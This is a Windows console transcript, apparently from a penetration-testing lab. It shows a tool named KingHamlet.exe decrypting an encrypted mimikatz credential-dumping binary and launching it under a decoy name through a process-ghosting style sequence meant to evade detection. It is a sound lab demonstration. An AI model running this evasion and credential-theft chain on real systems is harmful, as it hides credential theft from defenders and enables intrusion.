 Command Prompt - KingHamlet.exe mimikatz.exe.khe key pentestlab.exe

Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\pentestlab.PURPLE>KingHamlet.exe mimikatz.exe.khe key pentestlab.exe
-*-"There is nothing either good or bad, but thinking makes it so."-*-

Executing File "mimikatz.exe.khe" with Encryption key "key" - Target "pentestlab.exe"
- Creating Target File...Success
- Setting Target File in Delete Pending State...Success
- Copying Source File...Success - 1355680 bytes readed
- Decrypting File contents...Success - Original Size 1355680 bytes
- Writing File contents...Success - 1355680 bytes writed
- Creating Section File Mapping...Success
- Creating Map View from the file...Success - Entry point 0x000C7578
- Creating Child Process...Success - Process ID 2248
- Assigning Process Arguments and Environment Variables...Success
- Creating Child Thread...Success - Threat ID 6448